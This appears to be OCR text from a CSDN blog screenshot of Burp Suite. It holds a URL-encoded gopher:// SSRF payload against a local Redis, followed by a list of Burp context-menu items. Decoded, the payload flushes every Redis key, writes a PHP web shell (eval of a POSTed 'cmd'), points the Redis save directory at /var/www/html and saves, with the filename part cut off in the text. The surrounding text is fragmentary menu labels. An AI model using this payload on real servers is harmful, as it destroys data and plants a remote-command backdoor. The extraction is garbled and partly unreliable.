 gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2433%0D%0
A%0A%0A%3C%3Fphp%20%40eval%28%24_POST%5B%27cmd%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D
%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%24
10%0D%0Adbfilen A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection URL URL-decode Ctrl+Shift+U
URL-encode as you type HTML URL-encode key characters Ctrl+U
Cut Ctrl+X Base64 URL-encode all characters
Copy Ctrl+C Base64 URL URL-encode all characters (Unicode)
Paste Ctrl+V Construct string
Message editor documentation
CSDN @重庆森林不在重庆